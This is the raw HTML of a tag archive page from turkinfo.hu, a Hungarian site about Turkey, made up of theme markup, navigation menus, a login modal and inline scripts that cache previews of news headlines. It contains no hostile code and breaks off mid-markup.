<body class="archive tag tag-leo-messi tag-6341 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/leo-messi/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 25.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/leo-messi/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5384";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  